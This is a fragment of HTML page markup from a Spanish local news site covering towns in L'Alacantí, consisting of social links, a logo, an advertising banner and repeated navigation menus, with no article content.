						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-repeater-item-43eecf3" href="https://maps.app.goo.gl/JYnrniYCsK6f264Q7" target="_blank">
						<span class="elementor-screen-only">Google-plus-g</span>
						<i class="fab fa-google-plus-g"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-59df9c7" href="https://www.instagram.com/somos_raspeig/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f1d6878" href="https://www.linkedin.com/in/antonio-sogorb-aragones-51125b1b8/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-acf2fcd elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acf2fcd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f1ca2f2" data-id="f1ca2f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeabb11 elementor-widget elementor-widget-image" data-id="aeabb11" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://somoslalacanti.com/">
							<img fetchpriority="high" width="800" height="216" src="https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-1024x276.png" class="attachment-large size-large wp-image-90191" alt="" srcset="https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-1024x276.png 1024w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-300x81.png 300w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-768x207.png 768w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro.png 1500w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f6d45c2" data-id="f6d45c2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f39388c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f39388c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6826ef" data-id="c6826ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de8568f elementor-widget elementor-widget-image" data-id="de8568f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://aquimiespacio.es/alquiler-trasteros-campello/">
							<img width="800" height="63" src="https://somoslalacanti.com/wp-content/uploads/2025/10/AQUIMI2-1024x81.jpg" class="attachment-large size-large wp-image-105979" alt="" srcset="https://somoslalacanti.com/wp-content/uploads/2025/10/AQUIMI2-1024x81.jpg 1024w, https://somoslalacanti.com/wp-content/uploads/2025/10/AQUIMI2-300x24.jpg 300w, https://somoslalacanti.com/wp-content/uploads/2025/10/AQUIMI2-768x61.jpg 768w, https://somoslalacanti.com/wp-content/uploads/2025/10/AQUIMI2.jpg 1140w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ed202c elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ed202c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4326c24 elementor-hidden-desktop elementor-hidden-tablet" data-id="4326c24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d12b29d elementor-widget elementor-widget-image" data-id="d12b29d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="800" height="216" src="https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-1024x276.png" class="attachment-large size-large wp-image-90191" alt="" srcset="https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-1024x276.png 1024w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-300x81.png 300w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-768x207.png 768w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro.png 1500w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b6bb9f4" data-id="b6bb9f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04fe839 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="04fe839" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-04fe839" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91309"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/" class="elementor-item">San Vicente del Raspeig</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91316"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91313"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91312"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/educacion/" class="elementor-sub-item">Educación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91310"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91311"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/deporte/" class="elementor-sub-item">Deporte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91317"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91314"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91315"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/informacion-san-vicente-del-raspeig/" class="elementor-sub-item">Información San Vicente del Raspeig</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91318"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/" class="elementor-item">Sant Joan d’Alacant</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91324"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91319"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91320"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/deportes/" class="elementor-sub-item">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91321"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91325"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91322"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91323"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/informacion-sant-joan-dalacant/" class="elementor-sub-item">Información Sant Joan d’Alacant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91294"><a href="https://somoslalacanti.com/noticias-el-campello/" class="elementor-item">El Campello</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91299"><a href="https://somoslalacanti.com/noticias-el-campello/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91297"><a href="https://somoslalacanti.com/noticias-el-campello/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91295"><a href="https://somoslalacanti.com/noticias-el-campello/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91296"><a href="https://somoslalacanti.com/noticias-el-campello/deportes/" class="elementor-sub-item">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91300"><a href="https://somoslalacanti.com/noticias-el-campello/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92614"><a href="https://somoslalacanti.com/noticias-el-campello/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91298"><a href="https://somoslalacanti.com/noticias-el-campello/informacion-el-campello/" class="elementor-sub-item">Información El Campello</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91301"><a href="https://somoslalacanti.com/noticias-mutxamel/" class="elementor-item">Mutxamel</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91307"><a href="https://somoslalacanti.com/noticias-mutxamel/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91303"><a href="https://somoslalacanti.com/noticias-mutxamel/deportes/" class="elementor-sub-item">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91304"><a href="https://somoslalacanti.com/noticias-mutxamel/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91302"><a href="https://somoslalacanti.com/noticias-mutxamel/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91308"><a href="https://somoslalacanti.com/noticias-mutxamel/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91305"><a href="https://somoslalacanti.com/noticias-mutxamel/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91306"><a href="https://somoslalacanti.com/noticias-mutxamel/informacion-mutxamel/" class="elementor-sub-item">Información Mutxamel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91336"><a href="https://somoslalacanti.com/alacanti/" class="elementor-item">L’Alacantí</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-04fe839" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91309"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/" class="elementor-item" tabindex="-1">San Vicente del Raspeig</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91316"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91313"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91312"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/educacion/" class="elementor-sub-item" tabindex="-1">Educación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91310"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91311"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/deporte/" class="elementor-sub-item" tabindex="-1">Deporte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91317"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91314"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91315"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/informacion-san-vicente-del-raspeig/" class="elementor-sub-item" tabindex="-1">Información San Vicente del Raspeig</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91318"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/" class="elementor-item" tabindex="-1">Sant Joan d’Alacant</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91324"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91319"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91320"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/deportes/" class="elementor-sub-item" tabindex="-1">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91321"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91325"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91322"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91323"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/informacion-sant-joan-dalacant/" class="elementor-sub-item" tabindex="-1">Información Sant Joan d’Alacant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91294"><a href="https://somoslalacanti.com/noticias-el-campello/" class="elementor-item" tabindex="-1">El Campello</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91299"><a href="https://somoslalacanti.com/noticias-el-campello/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91297"><a href="https://somoslalacanti.com/noticias-el-campello/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91295"><a href="https://somoslalacanti.com/noticias-el-campello/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91296"><a href="https://somoslalacanti.com/noticias-el-campello/deportes/" class="elementor-sub-item" tabindex="-1">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91300"><a href="https://somoslalacanti.com/noticias-el-campello/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92614"><a href="https://somoslalacanti.com/noticias-el-campello/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91298"><a href="https://somoslalacanti.com/noticias-el-campello/informacion-el-campello/" class="elementor-sub-item" tabindex="-1">Información El Campello</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91301"><a href="https://somoslalacanti.com/noticias-mutxamel/" class="elementor-item" tabindex="-1">Mutxamel</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91307"><a href="https://somoslalacanti.com/noticias-mutxamel/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91303"><a href="https://somoslalacanti.com/noticias-mutxamel/deportes/" class="elementor-sub-item" tabindex="-1">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91304"><a href="https://somoslalacanti.com/noticias-mutxamel/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91302"><a href="https://somoslalacanti.com/noticias-mutxamel/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91308"><a href="https://somoslalacanti.com/noticias-mutxamel/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91305"><a href="https://somoslalacanti.com/noticias-mutxamel/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91306"><a href="https://somoslalacanti.com/noticias-mutxamel/informacion-mutxamel/" class="elementor-sub-item" tabindex="-1">Información Mutxamel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91336"><a href="https://somoslalacanti.com/alacanti/" class="elementor-item" tabindex="-1">L’Alacantí</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8fd5dba elementor-hidden-mobile" data-id="8fd5dba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce7fb19 hfe-search-layout-text elementor-widget elementor-widget-hfe-search-button" data-id="ce7fb19" data-element_type="widget" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://somoslalacanti.com" method="get">
						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="Escribe y presiona Intro..." class="hfe-search-form__input" type="search" name="s" title="Buscar" value="">
						<button id="clear" type="reset">
							<i class="fas fa-times clearable__clear" aria-hidden="true"></i>
						</button>
							</div>
				</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-660aad8 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="660aad8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d3836a9" data-id="d3836a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7688805 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7688805" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-7688805" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91309"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/" class="elementor-item">San Vicente del Raspeig</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91316"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91313"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91312"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/educacion/" class="elementor-sub-item">Educación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91310"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91311"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/deporte/" class="elementor-sub-item">Deporte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91317"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91314"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91315"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/informacion-san-vicente-del-raspeig/" class="elementor-sub-item">Información San Vicente del Raspeig</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91318"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/" class="elementor-item">Sant Joan d’Alacant</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91324"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91319"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91320"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/deportes/" class="elementor-sub-item">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91321"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91325"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91322"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91323"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/informacion-sant-joan-dalacant/" class="elementor-sub-item">Información Sant Joan d’Alacant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91294"><a href="https://somoslalacanti.com/noticias-el-campello/" class="elementor-item">El Campello</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91299"><a href="https://somoslalacanti.com/noticias-el-campello/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91297"><a href="https://somoslalacanti.com/noticias-el-campello/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91295"><a href="https://somoslalacanti.com/noticias-el-campello/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91296"><a href="https://somoslalacanti.com/noticias-el-campello/deportes/" class="elementor-sub-item">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91300"><a href="https://somoslalacanti.com/noticias-el-campello/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92614"><a href="https://somoslalacanti.com/noticias-el-campello/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91298"><a href="https://somoslalacanti.com/noticias-el-campello/informacion-el-campello/" class="elementor-sub-item">Información El Campello</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91301"><a href="https://somoslalacanti.com/noticias-mutxamel/" class="elementor-item">Mutxamel</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91307"><a href="https://somoslalacanti.com/noticias-mutxamel/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91303"><a href="https://somoslalacanti.com/noticias-mutxamel/deportes/" class="elementor-sub-item">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91304"><a href="https://somoslalacanti.com/noticias-mutxamel/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91302"><a href="https://somoslalacanti.com/noticias-mutxamel/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91308"><a href="https://somoslalacanti.com/noticias-mutxamel/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91305"><a href="https://somoslalacanti.com/noticias-mutxamel/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91306"><a href="https://somoslalacanti.com/noticias-mutxamel/informacion-mutxamel/" class="elementor-sub-item">Información Mutxamel</a></li>
</ul>
</li>
